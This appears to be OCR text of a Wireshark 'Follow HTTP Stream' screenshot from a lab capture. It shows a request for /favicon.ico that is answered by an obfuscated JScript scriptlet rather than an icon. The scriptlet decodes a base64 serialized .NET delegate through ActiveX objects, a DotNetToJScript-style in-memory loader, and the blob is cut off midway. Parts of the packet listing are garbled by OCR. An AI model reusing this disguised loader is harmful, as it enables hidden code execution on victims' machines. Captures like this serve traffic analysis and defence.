 Wireshark · Follow HTTP Stream (tcp.stream eq 192) · suspicious
tcp.stream eq 192
Expression...
+
No. Time Source
7995 103.000498 192.168.214.129
7996 103.001328 192.168.0.24
7997 103.001413 192.168.214.129
7998 103.001668 192.168.214.129
8000 103.002275 192.168.0.24
8002 103.002275 192.168.0.24 U]
8003 103.002276 192.168.0.24 PDU]
8005 103.002384 192.168.214.129
8006 103.002457 192.168.0.24 PDU]
8007 103.002458 192.168.0.24 PDU]
8008 103.002458 192.168.0.24 PDU]
8009 103.002459 192.168.0.24 PDU]
8010 103.002459 192.168.0.24 PDU]
8011 103.002461 192.168.0.24 d PDU]
8012 103.002461 192.168.0.24 d PDU]
8013 103.002462 192.168.0.24
8014 103.002492 192.168.214.129
8015 103.002585 192.168.0.24
8016 103.002603 192.168.214.129
8017 103.004158 192.168.214.129
8018 103.004749 192.168.0.24
Frame 8013: 1380 bytes on wire (1104
Ethernet II, Src: Vmware_f0:61:1c (0
Internet Protocol Version 4, Src: 19
Transmission Control Protocol, Src P
Source Port: 80
Destination Port: 50854
[Stream index: 192]
[TCP Segment Len: 1326]
Sequence number: 13141 (relati
[Next sequence number: 14467 (
Acknowledgment number: 368 (re
0101 .... = Header Length: 20 byt
Flags: 0x018 (PSH, ACK)
Window size value: 64240
[Calculated window size: 64240]
[Window size scaling factor: -2 (
Checksum: 0xfda2 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Frame (frame), 1380 octets
GET /favicon.ico HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET
CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 192.168.0.24
If-Modified-Since: Tue, 30 Jan 2018 19:57:09 GMT; length=14264
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.6.4
Date: Tue, 30 Jan 2018 20:05:44 GMT
Content-type: image/vnd.microsoft.icon
Content-Length: 14264
Last-Modified: Tue, 30 Jan 2018 19:57:09 GMT
<?xml version="1.0" encoding="utf-8"?>
<package>
<component
id="uteeshohbo8rair6iuMauTohvologh">
<registration
description="uteeshohbo8rair6iuMauTohvologh"
progid="uteeshohbo8rair6iuMauTohvologh"
version="1.00"
remotable="True"></registration>
<script
language="JScript"><![CDATA[function setversion() {
}
function debug(s) {}
function Trololo(b) {
var yei1Euthoo = new ActiveXObject("System.Text.ASCIIEncoding");
var oPohToo1em = yei1Euthoo.GetByteCount_2(b);
var apeuGho2aa = yei1Euthoo.GetBytes_4(b);
var xieBaf0eeZ = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
apeuGho2aa = xieBaf0eeZ.TransformFinalBlock(apeuGho2aa, 0, oPohToo1em);
var do2quaiMie = new ActiveXObject("System.IO.MemoryStream");
do2quaiMie.Write(apeuGho2aa, 0, (oPohToo1em / 4) * 3);
do2quaiMie.Position = 0;
return do2quaiMie;
}
var dei0eiFu = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+
Paquet 8013.1 client pkt(s), 1 server pkt(s), 1 tour.Cliquez pour sélectionner
Entire conversation (14 kB)
Show and save data as ASCII
Trouver:
Trouver Suivant
Help Filter Out This Stream Imprimer Save as... Back Close
e chargement: 0:0.456 Profil: Default